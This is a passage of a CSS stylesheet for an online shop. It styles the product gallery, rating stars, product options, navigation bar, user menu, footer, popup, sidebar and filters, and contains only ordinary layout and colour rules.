    left: auto;
    right: 0;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.product-thumbs-wrap .swiper-button-disabled {
    opacity: 0;
}

.product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),
.product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled) {
    opacity: 0.9;
    -webkit-transform: none;
    transform: none;
}

.product-thumbs-wrap button,
.product-thumb::before {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
}

.product-thumbs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.product-gallery:not(.product-gallery-vertical) .swiper-slide img {
    width: 100%;
}

.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb {
    margin: 0;
}

.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb::before {
    content: none;
}

.product-thumb {
    position: relative;
    cursor: pointer;
}

.product-thumb::before {
    content: "";
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
    border: 1px solid transparent;
}

.product-thumb.active::before {
    border-color: #f75b10;
}

.swiper-slide-thumb-active::before {
    border-color: #f75b10;
}

.rating-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 2.4rem;
}

.rating-form label {
    font-size: 1.4rem;
}

.rating-stars {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    height: 14px;
    font-size: 1.2rem;
    margin-left: 1rem;
}

.rating-stars a {
    color: #333;
    text-indent: -9999px;
    letter-spacing: 1px;
    width: 1.4rem;
}

.rating-stars a:before {
    content: "";
    position: absolute;
    left: 0;
    height: 14px;
    line-height: 1;
    font-family: "wolmart";
    text-indent: 0;
    overflow: hidden;
    white-space: nowrap;
    letter-spacing: 0.2em;
}

.rating-stars a.active:before,
.rating-stars a:hover:before {
    content: "";
    color: #FF7272;
}

.rating-stars .star-1 {
    z-index: 10;
}

.rating-stars .star-2 {
    z-index: 9;
}

.rating-stars .star-3 {
    z-index: 8;
}

.rating-stars .star-4 {
    z-index: 7;
}

.rating-stars .star-5 {
    z-index: 6;
}

.rating-stars .star-1:before {
    width: 20%;
}

.rating-stars .star-2:before {
    width: 40%;
}

.rating-stars .star-3:before {
    width: 60%;
}

.rating-stars .star-4:before {
    width: 80%;
}

.rating-stars .star-5:before {
    content: "";
}

.stock {
    margin-bottom: 3rem;
    font-size: 1.3rem;
    line-height: 1;
}

.product-single {
    color: inherit;
}

.product-single .product-categories {
    margin-bottom: 1.1rem;
}

.product-single .product-details {
    padding: 0;
}

.product-single .product-title {
    margin-bottom: 0.9rem;
    font-size: 2.4rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    line-height: 1.6;
}

.product-single .product-title a {
    color: inherit;
}

.product-single .product-bm-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.product-single .brand {
    margin: 0 2rem 1rem 0;
    border: 1px solid #eee;
    border-radius: 0.5rem;
}

.product-single .product-meta {
    margin-bottom: 1rem;
}

.product-single .product-divider {
    margin: 1.4rem 0 2rem;
}

.product-single .social-icon {
    margin-right: 0.8rem;
}

.product-single .product-categories,
.product-single .product-sku {
    color: #666;
    font-size: 1.3rem;
    font-weight: normal;
    line-height: 1;
    letter-spacing: 0;
}

.product-single .product-categories span,
.product-single .product-sku span {
    color: #999;
}

.product-single .product-categories span:not(:last-child)::after,
.product-single .product-sku span:not(:last-child)::after {
    content: ",";
    display: inline-block;
    vertical-align: middle;
}

.product-single .product-categories a,
.product-single .product-sku a {
    color: inherit;
}

.product-single .product-categories a:hover,
.product-single .product-sku a:hover {
    color: #f75b10;
}

.product-single .product-price {
    margin-bottom: 1.1rem;
    font-size: 3rem;
    color: #333;
    font-weight: 700;
    line-height: 1.2;
}

.product-single .old-price {
    font-size: 2.4rem;
}

.product-single .ratings-container {
    margin-bottom: 1.6rem;
    font-size: 1.4rem;
}

.product-single .ratings-full {
    font-weight: 600;
}

.product-single .ratings-full::before {
    color: rgba(0, 0, 0, 0.2);
}

.product-single .ratings::before {
    color: #ffb639;
}

.product-single .ratings-full,
.product-single .ratings {
    letter-spacing: 0.18em;
}

.product-single .rating-reviews {
    color: #999;
}

.product-single .product-short-desc {
    margin-bottom: 1.6rem;
    font-size: 1.3rem;
}

.product-single .product-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

.product-single .product-form .product-size {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 18rem;
    flex: 0 0 18rem;
    max-width: 18rem;
}

.product-single .product-form select {
    border: 1px solid #ccc;
    color: #999;
    font-size: 1.3rem;
    max-width: none;
    width: 100%;
    padding: 0.88em 2rem;
}

.product-single .product-form label {
    display: block;
    max-width: 7.5rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 7.5rem;
    flex: 0 0 7.5rem;
    padding: 0.6rem 0;
    font-size: 1.4rem;
    color: #333;
    line-height: 1;
}

.product-single .product-variations {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.product-single .product-variation-price {
    display: none;
    font-size: 2.4rem;
    font-weight: 600;
    color: #333;
    line-height: 1;
    margin-bottom: 1.2rem;
    padding-top: 2.8rem;
}

.product-single .product-color-swatch {
    margin-right: 4rem;
    margin-bottom: 2rem;
}

.product-single .product-color-swatch .color {
    display: block;
    text-align: center;
    width: 2.6rem;
    height: 2.6rem;
    border-radius: 50%;
    border: none;
    margin-right: 0;
}

.product-single .product-color-swatch .color + .color {
    margin-left: 0.8rem;
}

.product-single .product-color-swatch .color::before {
    content: "";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-size: 1.2rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    color: #fff;
    line-height: 2.2;
}

.product-single .product-color-swatch .color.active::before {
    content: "";
}

.product-single .product-size-swatch {
    margin-bottom: 2rem;
}

.product-single .product-size-swatch .size {
    display: block;
    text-align: center;
    margin-bottom: 0.5rem;
    padding: 0.6rem 0.8rem;
    width: auto;
    height: auto;
    line-height: 1;
    font-size: 1.2rem;
    border: 1px solid #ccc;
    border-radius: 2px;
    color: #666;
    -webkit-transition: border-color 0.35s, color 0.35s;
    transition: border-color 0.35s, color 0.35s;
}

.product-single .product-size-swatch .size.active,
.product-single .product-size-swatch .size:hover {
    border-color: #f75b10;
    color: #f75b10;
}

.product-single .product-image-swatch {
    margin-bottom: 2rem;
}

.product-single .product-image-swatch .image {
    margin-right: 0.8rem;
    border: 1px solid #ccc;
    border-radius: 0.2rem;
    overflow: hidden;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.product-single .product-image-swatch .image img {
    width: 2.6rem;
    height: 2.6rem;
}

.product-single .product-image-swatch .image.active {
    border-color: #f75b10;
}

.product-single .quantity,
.product-single .btn-cart,
.product-single .btn-product-icon {
    border-radius: 3px;
}

.product-single .btn-cart {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-bottom: 1rem;
    padding-left: 0;
    padding-right: 0;
    min-width: 14rem;
}

.product-single .btn-cart i {
    margin: 0 0.4rem 0.2rem 0;
    font-size: 1.7rem;
}

.product-single .btn-cart.disabled {
    background-color: #eee;
    border-color: #eee;
    color: #666;
    cursor: not-allowed;
}

.product-single .product-qty-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14rem;
    flex: 0 0 14rem;
    max-width: 14rem;
    margin-bottom: 1rem;
    margin-right: 2rem;
}

.product-single .social-links-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 1.3rem;
}

.product-single .social-links-wrapper > * {
    margin-right: 2rem;
    margin-bottom: 1rem;
}

.product-single .social-links-wrapper .btn-product-icon {
    width: 1.8rem;
    height: auto;
    margin-right: 1.6rem;
    margin-bottom: 0;
    font-size: 1.8rem;
    border: none;
    color: #333;
    overflow: initial;
    background-color: transparent;
}

.product-single .social-links-wrapper .btn-product-icon.btn-compare {
    font-size: 2rem;
}

.product-single .social-links-wrapper .btn-product-icon:hover {
    background-color: transparent;
    color: #f75b10;
}

.product-single .social-links-wrapper .divider {
    width: 1px;
    height: 1.8rem;
    background: #e1e1e1;
    margin-top: 1rem;
}

.product-single .social-icons {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.product-single.product-grid .product-image-full {
    right: 2.5rem;
}

.product-single .product-variation-clean {
    display: none;
    font-size: 1.2rem;
    background: #f4f4f4;
    padding: 0.3em 1em;
    color: #333;
    position: absolute;
    top: 100%;
    margin-top: 1rem;
    z-index: 1;
}

.product-thumbs-sticky .product-image-wrapper {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 10rem);
    flex: 0 0 calc(100% - 10rem);
    max-width: calc(100% - 10rem);
}

.product-thumbs-sticky .product-thumbs-wrap {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 9rem;
    flex: 0 0 9rem;
    max-width: 9rem;
    margin-right: 1rem;
    margin-top: 0;
}

.product-thumbs-sticky .product-thumbs {
    -webkit-transition: none;
    transition: none;
}

.product-thumbs-sticky .product-image {
    margin-bottom: 2rem;
}

.product-gallery-vertical.product-thumbs-sticky .product-thumbs-wrap {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.product-gallery-vertical.product-thumbs-sticky .product-thumbs {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: -1rem 0;
    max-width: 100%;
    bottom: auto;
}

.product-gallery-vertical.product-thumbs-sticky .product-thumb {
    margin: 1rem 0;
}

.single-product .nav-top > .swiper-button-prev {
    right: 0.5rem;
}

.single-product .nav-top > .swiper-button-next {
    right: 0.2rem;
}

.single-product .nav-top > .swiper-button-next,
.single-product .nav-top > .swiper-button-prev {
    width: 15px;
    top: -6.2rem;
    color: #666;
    font-size: 1.3rem;
    font-weight: 600;
}

.single-product .nav-top > .swiper-button-next:not(.swiper-button-disabled):hover,
.single-product .nav-top > .swiper-button-prev:not(.swiper-button-disabled):hover {
    color: #f75b10;
}


/* -------- Additional Styling ----------- */


/* ***************************************************************** */
/* --- if navbar is not fixed then remove this margin from .main --- */
/* ***************************************************************** */

/* .main {
    margin-top: 70px;
} */

.no-border {
    border: none !important;
}

.hero__facilities .icon-box {
    border-right: 1px solid;
}

.us__card .heading {
    display: flex;
    align-items: center;
    gap: 20px;
}

.us__card .heading h1 {
    font-size: 6rem;
}

.us__card .content {
    padding-right: 2rem;
}

.old-price-label {
    padding: 7px 15px;
    background: #ff722e;
    color: white !important;
    display: inline-block !important;
}

.deal-of-day .old-price-label {
    padding: 2px 13px;
}

.card-promo span {
    color: #f75b10 !important;
}

.ample__text {
    color: #f75b10;
}

.ample__widget_title {
    color: #f75b10 !important;
    text-transform: capitalize;
    line-height: 1.5em;
    font-weight: 600;
    font-size: 1.6rem;
}

.ample__form_earn_reward {
    background: #333 !important;
    color: #fff !important;
    padding: .8rem 1rem;
    border-radius: .25rem;
    font-weight: 500;
}

.ample__form_earn_reward a {
    color: #fff !important;
}

/* .product__info_wrapper h5 {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 500;
}

.product__info_wrapper h5 span {
    color: #f75b10;
}

.product__info_wrapper h5 span.differ {
    color: #008000;
} */

.shipping__data {
    flex: 1 !important;
    max-width: max-content !important;
}


.ample__view_button {
    border: 1px solid #d7d7d7 !important;
    font-size: 12px !important;
    font-weight: 500 !important;
    text-transform: capitalize !important;
}

.ample__view_button.active {
    color: #fff !important;
    border-color: #f75b10 !important;
    background: #f75b10 !important;
}

.ample__view_button.active:hover {
    background: #fde4d1;
}

/* ================== Header Styling =================== */
.ample__navbar {
    /*background: white;*/
    background: rgba(255, 255, 255, .6);
    border-bottom: 5px solid #F95D11;
    position: relative;
}

.ample__navbar .dropdown-toggle::after {
    border-top: none !important;
}

.ample__navbar .collapse::after {
    content: '';
}

.navbar__item {
    position: relative;
    text-transform: uppercase;
    /*border-right: 1px solid #777;*/
    margin: 0 !important;
    padding: 0 12px;
}

@media (max-width: 768px) {
    .navbar__item {
        border-right: none !important;
        padding: 0 !important;
    }

    .navbar__item a {
        text-align: left !important;
    }
}


.navbar__item:last-of-type {
    border: none !important;
}

.navbar__item:hover {
    text-decoration: underline;
}

.navbar__dropdown {
    position: absolute;
    top: 40px;
    left: 0;
    display: flex;
    flex-direction: column;
    visibility: hidden;
    text-align: center;
}

.navbar__item:hover .navbar__dropdown {
    visibility: visible;
}

.navbar__dropdown_item {
    padding: 1rem 0;
    text-transform: uppercase;
    color: white;
    min-width: 140px;
    border-bottom: 1px solid rgba(75, 75, 75, 0.71);
    background-color: rgba(0, 0, 0, 0.75);
}

.navbar__dropdown_item:hover {
    color: black;
    background-color: rgba(212, 212, 212, 0.75);
    text-decoration: underline;
    border-color: #f75b10;
}

.navbar__options {
    display: flex;
    align-items: center;
    gap: 20px;
}

.navbar__option_item {
    position: relative;
    margin-top: 15px;
}

.nav__option_data {
    position: absolute;
    top: -20px;
    left: 0;
    /* width: 25px; */
    /* height: 25px; */
    padding: 7px;
    background: rgb(200, 18, 18);
    color: white;
    font-weight: 500;
    border-radius: 500px;
    line-height: 0.6em;
    text-align: center;
    z-index: -1;
}

.nav__option_link {
    color: black;
    font-weight: 800;
}

.nav__option_link:hover {
    color: #f75b10;
}

.icon__link {
    font-size: 18px;
}

/* --- user menu -- */

.user__menu_card {
    /*margin-top: 15px;*/
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-right: 10px;
}

.user__menu_img_wrapper {
    float: left;
    margin: 0;
    padding: 5px 5px 0 0;
    border-right: 1px dotted #f75d00;
}

.user__avatar {
    float: left;
    height: 49px;
    width: 49px;
    border-width: 3px;
    border-style: solid;
    border-color: rgb(209, 209, 209);
    border-image: initial;
    border-radius: 50%;
    margin: 0px;
}

.user__menu_amples_count {
    font-size: 25px;
    margin: 0px;
    padding: 2px 0px 5px 5px;
}

.user__menu_amples_label {
    font-size: 16px;
    line-height: 7px;
    padding: 0px 0px 0px 7px;
    font-weight: 600;
    margin-bottom: 0;
}

.user__menu_toggle_icon {
    position: absolute;
    right: -8px;
    top: 50%;
    transform: translateY(-50%);
}

.user__menu_list {
    position: absolute;
    visibility: hidden;
    z-index: 99;
    left: 0;
    /*top: 30px;*/
    top: 40px;
    transform: translateY(20px) !important;
    list-style: none;
    padding-left: 0;
    width: 100%;
    min-width: 180px;
    background-color: white;
    border: 1px solid #f75b10;
    border-radius: 10px;
    padding: 12px 8px;
}

.user__menu_card:hover .user__menu_list {
    visibility: visible;
}

.user__menu_list li {
    width: 100%;
    float: left;
    padding: 10px 4px 10px 8px;
    border-bottom: 1px dotted rgb(187, 187, 187);
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #f75b10 !important;
}

.user__menu_list li a {
    color: #f75b10 !important;
}

.user__menu_list .amplevalue_a span {
    width: 100%;
    display: inline-block;
    text-align: center;
    padding: 0px 18px;
}

.user__menu_list .amplevalue_a span:first-child {
    background-color: #031b33;
    color: #fff;
}

.user__menu_list .amplevalue_a span:last-child {
    background-color: #ff4302;
    color: #fff;
}

.navbar-toggler {
    border: none !important;
    outline: none !important;
    box-shadow: none !important;
}

.navbar-toggler-icon {
    width: 2.5em;
    height: 3em;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='%23F75B10' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}


/* ================== Footer Styling =================== */

footer.ample__footer {
    background-color: #201610 !important;
}

.ample__footer {
    background: url(../images/ample/bg-big-footer.png) center top no-repeat scroll !important;
}

.footer__container {
    padding: 2rem;
}

.footer__column_wrapper ul {
    padding-left: 0;
}

.footer__column_wrapper ul li {
    padding: 6px 0;
}

.footer__column_wrapper ul li a {
    color: #6c6764;
    line-height: 24px;
    font-size: 13px;
}

.footer__column_wrapper ul li a:hover {
    color: White !important;
    text-decoration: underline;
}


.footer__title {
    color: rgb(151, 128, 103);
    font-size: 22px;
    font-weight: 400;
    margin: 10px 0px;
}

.footer__social .social__icons {
    margin-top: 2rem;
    display: flex;
    gap: 10px;
}

.footer__social .social__icons a {
    background: white;
    color: black;
    font-size: 20px;
    padding: 10px;
    border-radius: 500px;
    height: 40px;
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.footer__social .social__icons a i {
    line-height: 0;
}

.news__letter_form {
    display: flex;
    align-items: center;
}

.news__letter_form input {
    background: white;
}

.news__letter_form .newsletter__button {
    color: white !important;
    background: #f75b10 !important;
    border-color: #f75b10 !important;
    height: 100% !important;
    padding-top: 1.1em;
    padding-bottom: 1.1em;
}

.footer__payment {
    margin-top: 2rem;
    padding-bottom: 2rem;
    border-bottom: 1px solid #272727;
}

.footer___payment_images {
    display: flex;
    align-items: center;
    gap: 7px;
}

.footer__payment img {
    opacity: 0.7;
    transition: all 0.3s ease-in-out;
}

.footer__payment img:hover {
    opacity: 1;
}

.footer__bottom {
    margin-top: 2rem;
}

.footer__bottom p {
    font-weight: 600;
}


/* ---- footer media Query ---- */

@media (max-width: 768px) {

    .ample__footer {
        background: none !important;
    }

    .footer__container {
        padding-bottom: 0;
    }

    .ample__footer .footer__left {
        padding: 1rem 2rem 1rem 3rem !important;
        margin-bottom: 2rem;
    }

    .footer__social .social__icons a {
        font-size: 14px;
        margin: 0 5px;
        padding: 10px;
    }

    .ample__footer .footer__right {
        padding: 1rem 2rem 1rem 3rem !important;
        background: url(../images/ample/responsive-footer.jpg) center top no-repeat #fff;
    }

}


/* ==================== media Queries ================== */


@media (min-width: 992px) {
    .product-gallery-vertical .product-thumbs-wrap:not(.swiper-container-initialized) .product-thumb {
        margin-bottom: 1rem;
    }

    .product-gallery-vertical .product-thumbs-wrap {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
        max-width: 9rem;
        margin: 0 1rem 0 0;
    }

    .product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),
    .product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled) {
        opacity: 0.9;
        -webkit-transform: none;
        transform: none;
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev,
    .product-gallery-vertical .product-thumbs-wrap .swiper-button-next {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-top: 0;
        width: 100%;
        height: 2.5rem;
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev {
        top: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev::before {
        content: "";
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-next {
        bottom: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-next::before {
        content: "";
    }

    .product-gallery-vertical .product-single-swiper {
        max-width: calc(100% - 10rem);
    }

    .product-gallery-vertical .product-thumbs {
        display: block;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0;
        max-width: 100%;
    }

    .product-gallery-vertical .product-thumb {
        padding: 0;
        height: auto;
    }
}

@media (max-width: 991px) {
    .product-single .product-form .product-size {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14rem;
        flex: 0 0 14rem;
        max-width: 14rem;
    }
}

@media (min-width: 768px) {
    .product-single .product-details {
        padding: 0.2rem 0 0 1rem;
    }
}

@media (max-width: 479px) {
    .product-single:not(.product-popup) .product-qty-form {
        margin-right: 1rem;
    }
}

/*-------------------------------------------
    Progress Bar
        - Rounded
--------------------------------------------*/
.progress-bar {
    background-color: #eee;
    margin-bottom: 1rem;
    height: 1rem;
    width: 100%;
}

.progress-bar span {
    display: block;
    height: 100%;
    background-color: #999;
}

.progress-bar.rounded {
    border-radius: 0.8rem;
}

.progress-bar.rounded span {
    border-radius: 0.8rem;
}

.progress-bar.progress-bar-sm {
    height: 0.8rem;
}

.progress-value mark {
    background: transparent;
}

/* -------------------------------------------
    Mini Popup
---------------------------------------------- */
.minipopup-area {
    position: fixed;
    left: 30px;
    bottom: 30px;
    z-index: 3000;
}

.minipopup-box {
    position: absolute;
    left: -8rem;
    width: 300px;
    padding: 2rem;
    background-color: #fff;
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
    -webkit-transition: opacity 0.3s, left 0.3s ease-out, -webkit-transform 0.3s;
    transition: opacity 0.3s, left 0.3s ease-out, -webkit-transform 0.3s;
    transition: opacity 0.3s, left 0.3s ease-out, transform 0.3s;
    transition: opacity 0.3s, left 0.3s ease-out, transform 0.3s, -webkit-transform 0.3s;
    z-index: 3000;
}

.minipopup-box.show {
    opacity: 1;
    left: 0;
}

.minipopup-box.focus {
    -webkit-transform: scale(0.98) translateY(-100%);
    transform: scale(0.98) translateY(-100%);
}

.minipopup-box .product.product-cart {
    padding-top: 0;
    margin-bottom: 1.5rem;
}

.minipopup-box .product.product-cart .product-name {
    margin-bottom: 0.9rem;
    font-weight: 400;
}

.minipopup-box .product-details {
    padding: 0 0 0 1.2rem;
}

.minipopup-box p {
    margin-bottom: 0;
    font-size: 1.3rem;
    color: #666;
    line-height: 1.4;
}

.minipopup-box .product-action {
    position: relative;
    opacity: 1;
    visibility: visible;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.minipopup-box .product-action a:first-child {
    background-color: #eee;
    border-color: #eee;
    color: #333;
}

.minipopup-box .product-action a:first-child:hover,
.minipopup-box .product-action a:first-child:focus,
.minipopup-box .product-action a:first-child:active {
    background-color: #dcdcdc;
    border-color: #dcdcdc;
}

.minipopup-box .product-action .btn {
    padding-left: 1.9em;
    padding-right: 1.9em;
}

@media (max-width: 479px) {
    .minipopup-area {
        left: 10px;
    }
}

/* ------------------------------------
    Sidebar
        - Base
        - Sidebar Elements
        - Fixed Sidebar
        - Right Sidebar
        - Tag
        - Blog Sidebar
------------------------------------- */
.sidebar-active .sidebar .sidebar-overlay,
.right-sidebar-active .right-sidebar .sidebar-overlay {
    visibility: visible;
    opacity: 0.5;
}

.sidebar-active .sidebar .sidebar-close,
.right-sidebar-active .right-sidebar .sidebar-close {
    opacity: 1;
    visibility: visible;
}

.sidebar-active .sidebar .sidebar-content,
.right-sidebar-active .right-sidebar .sidebar-content {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
}

.sidebar-overlay,
.sidebar-toggle,
.sidebar-content,
.sidebar-close {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2200;
}

.sidebar-overlay {
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.8);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: visibility 0.4s, opacity 0.4s;
    transition: visibility 0.4s, opacity 0.4s;
}

.sidebar-toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    top: 206px;
    width: 40px;
    height: 40px;
    font-size: 1.4rem;
    color: #fff;
    background-color: #222;
    opacity: 0.6;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.sidebar-toggle:hover {
    opacity: 0.8;
    color: #fff;
}

.right-sidebar .sidebar-toggle {
    border-radius: 0.3rem 0 0 0.3rem;
}

.left-sidebar .sidebar-toggle {
    border-radius: 0 0.3rem 0.3rem 0;
}

.sidebar-close {
    opacity: 0;
    visibility: hidden;
    margin: 0;
    left: calc(100vw - 50px);
    top: 25px;
    z-index: 2201;
    -webkit-transition: opacity 0.4s, visibility 0.4s;
    transition: opacity 0.4s, visibility 0.4s;
}

.sidebar-content {
    bottom: 0;
    width: 31rem;
    padding: 2rem;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    overflow: auto;
    background-color: #fff;
    opacity: 0;
    line-height: 1.3;
    -webkit-transition: opacity 0.4s, -webkit-transform 0.4s;
    transition: opacity 0.4s, -webkit-transform 0.4s;
    transition: transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s, -webkit-transform 0.4s;
}

.widget:not(.widget-collapsible) .widget-title {
    border: none;
}

.sidebar .widget:last-child .widget-body {
    padding-bottom: 0;
}

.right-sidebar {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.right-sidebar .sidebar-toggle {
    left: auto;
    right: 0;
}

.right-sidebar .sidebar-close {
    left: 10px;
    padding: 10px;
}

.right-sidebar .sidebar-content {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    left: auto;
    right: 0;
}

.right-sidebar .sidebar-content::-webkit-scrollbar {
    width: 0;
}

.filter-actions {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    /*padding: 0.8rem 0 1.7rem;*/
    padding: 11px 10px;
    background: #f75b10;
    margin-left: -10px;
    margin-right: -15px;
}

.filter-actions label {
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    color: #fff;
}

.filter-actions .filter-clean {
    padding-bottom: 0;
    text-transform: capitalize;
    font-weight: 400;
    color: #000;
}

.price-range {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 1.3rem 0 1rem;
}

.price-range input {
    padding: 0.5rem;
    font-family: Poppins, sans-serif;
    color: #999;
    border: 1px solid #ccc;
    border-radius: 3px;
    width: 62px;
    height: 37px;
    line-height: 37px;
    vertical-align: middle;
    -webkit-appearance: textfield;
}

.price-range input::-webkit-outer-spin-button,
.price-range input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

.price-range input::-webkit-input-placeholder {
    color: inherit;
}

.price-range input::placeholder,
.price-range input::-webkit-input-placeholder,
.price-range input::-moz-placeholder {
    color: inherit;
}

.price-range .delimiter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 0.65rem;
    font-size: 1.9rem;
    font-weight: 600;
    color: #999;
}

.price-range .btn {
    padding: 0;
    font-size: 1.3rem;
    font-weight: 400;
    width: 4.8rem;
    height: 3.7rem;
    vertical-align: middle;
    line-height: 2.6;
    margin-left: 1rem;
    text-transform: none;
}

.filter-items {
    font-size: 1.4rem;
}

.filter-items a {
    position: relative;
    display: block;
    color: inherit;
    padding: 1rem 0 1rem 0.2rem;
}

.filter-items a:hover {
    color: #f75b10;
}

.filter-items.item-check a {
    padding-left: 2.8rem !important;
}

.filter-items.item-check a::before {
    content: "";
    position: absolute;
    border: 1px solid;
    border-radius: 2px;
    width: 18px;
    height: 18px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 2px;
    color: #999;
    font-size: 1rem;
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    text-align: center;
    text-indent: 1px;
    line-height: 1.3em;
}

@media (-webkit-min-device-pixel-ratio: 1.5),
(min--moz-device-pixel-ratio: 1.5),
(min-device-pixel-ratio: 1.5) {
    .filter-items.item-check a::before {
        text-indent: 0;
    }
}

.filter-items.item-check .active > a::before {
    content: "";
    background-color: #f75b10;
    width: 20px;
    height: 20px;
    color: #fff;
    border-radius: 3px;
    left: 1px;
    padding-top: 3px;
    font-weight: 600;
}

.filter-items.search-ul a::before {
    content: none;
}

.filter-items .show > a {
    color: #f75b10;
}

.filter-items .show > a i {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.filter-items li span {
    position: absolute;
    right: 0;
    color: #333;
}

.filter-items .with-ul > a > i {
    position: absolute;
    right: 0;
    line-height: 0;
    font-size: 1.2rem;
    font-weight: 600;
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
    top: 50%;
}

.filter-items ul {
    display: none;
    position: relative;
    padding-left: 1.2rem;
    margin: 0.2rem 0;
}

.filter-items ul::before {
    content: "";
    position: absolute;
    left: 0px;
    top: 7px;
    bottom: 7px;
    border-left: 1px solid #eee;
}

.filter-items ul a {
    font-size: 1.3rem;
    color: #999;
    padding: 0.45rem 0;
}

.toolbox-horizontal .sidebar-fixed {
    max-width: none;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
}

.toolbox-horizontal.toolbox .left-sidebar-toggle {
    padding: 0.65em;
    margin-bottom: 0;
}

.toolbox-horizontal .select-menu select,
.toolbox-horizontal .toolbox-show select {
    padding-top: 0.65em;
